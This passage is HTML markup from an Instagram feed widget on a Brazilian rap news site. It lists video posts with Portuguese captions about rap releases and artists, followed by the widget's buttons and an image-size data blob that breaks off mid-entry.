						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="O encontro de lendas @manobrown e @neymarjr apresentação do @santosfc 🏆

#futebol #neymar #manobrown" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18070989601703314" data-date="1737552901">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DFITQR-uy-J/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/474610044_1254187792315208_3361555169620722604_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=YBDb_7oNz58Q7kNvgHnxze1&#038;_nc_oc=Adi9wrUQ7-oItbBE3GmpslbO8IyZql1PdlLijbBxUo1N40Mb-Nwq8E2XU5WFoMrFgv_vtZZZnRpoCFMlcT3nU8DT&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYC9cVMBXskdrVwfzJfeyIUBj7XJmwh2ZTcgVblt9b7Ijg&#038;oe=67BD3B24"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/474610044_1254187792315208_3361555169620722604_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YBDb_7oNz58Q7kNvgHnxze1&amp;_nc_oc=Adi9wrUQ7-oItbBE3GmpslbO8IyZql1PdlLijbBxUo1N40Mb-Nwq8E2XU5WFoMrFgv_vtZZZnRpoCFMlcT3nU8DT&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYC9cVMBXskdrVwfzJfeyIUBj7XJmwh2ZTcgVblt9b7Ijg&amp;oe=67BD3B24&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/474610044_1254187792315208_3361555169620722604_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YBDb_7oNz58Q7kNvgHnxze1&amp;_nc_oc=Adi9wrUQ7-oItbBE3GmpslbO8IyZql1PdlLijbBxUo1N40Mb-Nwq8E2XU5WFoMrFgv_vtZZZnRpoCFMlcT3nU8DT&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYC9cVMBXskdrVwfzJfeyIUBj7XJmwh2ZTcgVblt9b7Ijg&amp;oe=67BD3B24&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/474610044_1254187792315208_3361555169620722604_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YBDb_7oNz58Q7kNvgHnxze1&amp;_nc_oc=Adi9wrUQ7-oItbBE3GmpslbO8IyZql1PdlLijbBxUo1N40Mb-Nwq8E2XU5WFoMrFgv_vtZZZnRpoCFMlcT3nU8DT&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYC9cVMBXskdrVwfzJfeyIUBj7XJmwh2ZTcgVblt9b7Ijg&amp;oe=67BD3B24&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/474610044_1254187792315208_3361555169620722604_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YBDb_7oNz58Q7kNvgHnxze1&amp;_nc_oc=Adi9wrUQ7-oItbBE3GmpslbO8IyZql1PdlLijbBxUo1N40Mb-Nwq8E2XU5WFoMrFgv_vtZZZnRpoCFMlcT3nU8DT&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYC9cVMBXskdrVwfzJfeyIUBj7XJmwh2ZTcgVblt9b7Ijg&amp;oe=67BD3B24&quot;}">
			<span class="sbi-screenreader">Rapper @dani_dani_idr grava documentário sobre seu</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rapper @dani_dani_idr grava documentário sobre seu trabalho artístico (conjunto de ideias)que tem uma relevância boa pro cenário atual desde 2018  ele vem trazendo ideologia em suas letras perfil oficial @ideologia_do_rap_ofc" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18212601373288377" data-date="1737483852">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DFGPhsAvQwB/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.75761-15/474607171_18501419707004080_4692411936909424525_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=rKU7HfIadUIQ7kNvgEzV4IR&#038;_nc_oc=AdjBQV5eqQCFSavp1iTYVHt8NQDdqh28-UgzWa-x3bqgxXjOYhBCUSFcsoeo8vuBw6UWAW7j5WnQgtAkvcsmcowJ&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYDMMl3uKRMG-f1ekQLAIamZ5OmmpkHNGQY7TWQpaDsz3A&#038;oe=67BD27C5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/474607171_18501419707004080_4692411936909424525_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rKU7HfIadUIQ7kNvgEzV4IR&amp;_nc_oc=AdjBQV5eqQCFSavp1iTYVHt8NQDdqh28-UgzWa-x3bqgxXjOYhBCUSFcsoeo8vuBw6UWAW7j5WnQgtAkvcsmcowJ&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDMMl3uKRMG-f1ekQLAIamZ5OmmpkHNGQY7TWQpaDsz3A&amp;oe=67BD27C5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/474607171_18501419707004080_4692411936909424525_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rKU7HfIadUIQ7kNvgEzV4IR&amp;_nc_oc=AdjBQV5eqQCFSavp1iTYVHt8NQDdqh28-UgzWa-x3bqgxXjOYhBCUSFcsoeo8vuBw6UWAW7j5WnQgtAkvcsmcowJ&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDMMl3uKRMG-f1ekQLAIamZ5OmmpkHNGQY7TWQpaDsz3A&amp;oe=67BD27C5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/474607171_18501419707004080_4692411936909424525_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rKU7HfIadUIQ7kNvgEzV4IR&amp;_nc_oc=AdjBQV5eqQCFSavp1iTYVHt8NQDdqh28-UgzWa-x3bqgxXjOYhBCUSFcsoeo8vuBw6UWAW7j5WnQgtAkvcsmcowJ&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDMMl3uKRMG-f1ekQLAIamZ5OmmpkHNGQY7TWQpaDsz3A&amp;oe=67BD27C5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/474607171_18501419707004080_4692411936909424525_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=rKU7HfIadUIQ7kNvgEzV4IR&amp;_nc_oc=AdjBQV5eqQCFSavp1iTYVHt8NQDdqh28-UgzWa-x3bqgxXjOYhBCUSFcsoeo8vuBw6UWAW7j5WnQgtAkvcsmcowJ&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDMMl3uKRMG-f1ekQLAIamZ5OmmpkHNGQY7TWQpaDsz3A&amp;oe=67BD27C5&quot;}">
			<span class="sbi-screenreader">Clique no link da bio ou entre em contato através </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Clique no link da bio ou entre em contato através do WhatsApp e divulgue seu trampo para o público alvo hoje mesmo!! ✅ (47)98915-5360" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17843033688407274" data-date="1737390339">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DFDc_WJObBZ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.75761-15/474588700_18501227440004080_8092768214088487172_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=lgr-4MMXCiUQ7kNvgGDYY7Q&#038;_nc_oc=AdjusS9_mcfcKHNWPiZZmZav9HxH0R8f8teFw18sQKBCdlbAbWoHEPIKLmzlBLqlfskWRbQjvg1m-E0OD7xJMfyu&#038;_nc_zt=23&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYBn0GRQsxg6pnH88B6eDOOm4fXJtZB7HR1wdGHhuAGFAw&#038;oe=67BD3C35"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/474588700_18501227440004080_8092768214088487172_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lgr-4MMXCiUQ7kNvgGDYY7Q&amp;_nc_oc=AdjusS9_mcfcKHNWPiZZmZav9HxH0R8f8teFw18sQKBCdlbAbWoHEPIKLmzlBLqlfskWRbQjvg1m-E0OD7xJMfyu&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBn0GRQsxg6pnH88B6eDOOm4fXJtZB7HR1wdGHhuAGFAw&amp;oe=67BD3C35&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/474588700_18501227440004080_8092768214088487172_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lgr-4MMXCiUQ7kNvgGDYY7Q&amp;_nc_oc=AdjusS9_mcfcKHNWPiZZmZav9HxH0R8f8teFw18sQKBCdlbAbWoHEPIKLmzlBLqlfskWRbQjvg1m-E0OD7xJMfyu&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBn0GRQsxg6pnH88B6eDOOm4fXJtZB7HR1wdGHhuAGFAw&amp;oe=67BD3C35&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/474588700_18501227440004080_8092768214088487172_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lgr-4MMXCiUQ7kNvgGDYY7Q&amp;_nc_oc=AdjusS9_mcfcKHNWPiZZmZav9HxH0R8f8teFw18sQKBCdlbAbWoHEPIKLmzlBLqlfskWRbQjvg1m-E0OD7xJMfyu&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBn0GRQsxg6pnH88B6eDOOm4fXJtZB7HR1wdGHhuAGFAw&amp;oe=67BD3C35&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.75761-15\/474588700_18501227440004080_8092768214088487172_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=lgr-4MMXCiUQ7kNvgGDYY7Q&amp;_nc_oc=AdjusS9_mcfcKHNWPiZZmZav9HxH0R8f8teFw18sQKBCdlbAbWoHEPIKLmzlBLqlfskWRbQjvg1m-E0OD7xJMfyu&amp;_nc_zt=23&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYBn0GRQsxg6pnH88B6eDOOm4fXJtZB7HR1wdGHhuAGFAw&amp;oe=67BD3C35&quot;}">
			<span class="sbi-screenreader">O grupo @ideologia_do_rap_ofc lança novo trabalho </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="O grupo @ideologia_do_rap_ofc lança novo trabalho “conjunto de ideias” que contém 5 faixas e vem trazendo relevância no senário atual. Convidamos você a conhecer família IDR!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17872371180186208" data-date="1737296908">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DFAq-fzu1Bv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.75761-15/474522402_18501028594004080_864107585041048045_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=5ma_uX_qdnwQ7kNvgFmTKLP&#038;_nc_oc=Adj6bN5zv1Y6H1O0vJTzojZ9rDTnbSpvqlEK1Tx9etV08n930uD-_741fOmXt47lkvfFYHRvSGC_UJaX3eDC0s9F&#038;_nc_zt=23&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AzELktPboZgp085QH12D9OA&#038;oh=00_AYDGE_bSIrDNLFIQ3401qgErOC-0oapuaweDFVEflYJLag&#038;oe=67BD1E9D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.75761-15\/474522402_18501028594004080_864107585041048045_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=5ma_uX_qdnwQ7kNvgFmTKLP&amp;_nc_oc=Adj6bN5zv1Y6H1O0vJTzojZ9rDTnbSpvqlEK1Tx9etV08n930uD-_741fOmXt47lkvfFYHRvSGC_UJaX3eDC0s9F&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDGE_bSIrDNLFIQ3401qgErOC-0oapuaweDFVEflYJLag&amp;oe=67BD1E9D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.75761-15\/474522402_18501028594004080_864107585041048045_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=5ma_uX_qdnwQ7kNvgFmTKLP&amp;_nc_oc=Adj6bN5zv1Y6H1O0vJTzojZ9rDTnbSpvqlEK1Tx9etV08n930uD-_741fOmXt47lkvfFYHRvSGC_UJaX3eDC0s9F&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDGE_bSIrDNLFIQ3401qgErOC-0oapuaweDFVEflYJLag&amp;oe=67BD1E9D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.75761-15\/474522402_18501028594004080_864107585041048045_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=5ma_uX_qdnwQ7kNvgFmTKLP&amp;_nc_oc=Adj6bN5zv1Y6H1O0vJTzojZ9rDTnbSpvqlEK1Tx9etV08n930uD-_741fOmXt47lkvfFYHRvSGC_UJaX3eDC0s9F&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDGE_bSIrDNLFIQ3401qgErOC-0oapuaweDFVEflYJLag&amp;oe=67BD1E9D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.75761-15\/474522402_18501028594004080_864107585041048045_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=5ma_uX_qdnwQ7kNvgFmTKLP&amp;_nc_oc=Adj6bN5zv1Y6H1O0vJTzojZ9rDTnbSpvqlEK1Tx9etV08n930uD-_741fOmXt47lkvfFYHRvSGC_UJaX3eDC0s9F&amp;_nc_zt=23&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AzELktPboZgp085QH12D9OA&amp;oh=00_AYDGE_bSIrDNLFIQ3401qgErOC-0oapuaweDFVEflYJLag&amp;oe=67BD1E9D&quot;}">
			<span class="sbi-screenreader">Lançamento pesado @alvosdaleioriginal e @mano_fler</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://www.rapnacional.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Lançamento pesado @alvosdaleioriginal e @mano_fler, confira já no YouTube 🔥" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Carregar mais</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/rapnacional/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Seguir no Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;17872371180186208&quot;:{&quot;id&quot;:&quot;474522402_18501028594004080_864107585041048045_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17843033688407274&quot;:{&quot;id&quot;:&quot;474588700_18501227440004080_8092768214088487172_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18212601373288377&quot;:{&quot;id&quot;:&quot;474607171_18501419707004080_4692411936909424525_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18070989601703314&quot;:{&quot;id&quot;:&quot;474610044_1254187792315208_3361555169620722604_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18027883310633078&quot;:{&quot;id&quot;:&quot;475691954_18503358448004080_4244423872294195149_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18305183434224081&quot;:{&quot;id&quot;:&quot;479898938_18506134945004080_731460549110988124_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17892413925176851&quot;:{&quot;id&quot;:&quot;479139213_18505338592004080_6900353170473526257_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17880179823147967&quot;:{&quot;id&quot;:&quot;475412399_18505186708004080_2866097866049951357_n&quot;,&quot;ratio&quot;:&quot;1.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18049330039979230&quot;:{&quot;id&quot;:&quot;477162718_18505056217004080_5516218411162962569_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18059422772500435&quot;:{&quot;id&quot;:&quot;476415319_18504474823004080_2532629293916860870_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18053380286029229&quot;:{&quot;id&quot;:&quot;476001794_18504412042004080_2323700497215923271_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18071413201705613&quot;:{&quot;id&quot;:&quot;475942215_18504206197004080_1346107858018683634_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18024363941343893&quot;:{&quot;id&quot;:&quot;476308681_18504182539004080_202768848886445345_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061823899821848&quot;:{&quot;id&quot;:&quot;476211397_18504055498004080_8749703580846626606_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18030033908554614&quot;:{&quot;id&quot;:&quot;476778299_18506202556004080_1749018436286677980_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17887811238198724&quot;:{&quot;id&quot;:&quot;479333838_18506380504004080_3536193335584494768_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18047323433260959&quot;:{&quot;id&quot;:&quot;480856472_18506769721004080_7571993463645355588_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18024678905379901&quot;:{&quot;id&quot;:&quot;480329915_18506640793004080_6671762151136694840_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17922989973041829&quot;:{&quot;id&quot;:&quot;480853376_18506950966004080_8507483325507592482_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072905344703810&quot;:{&quot;id&quot;: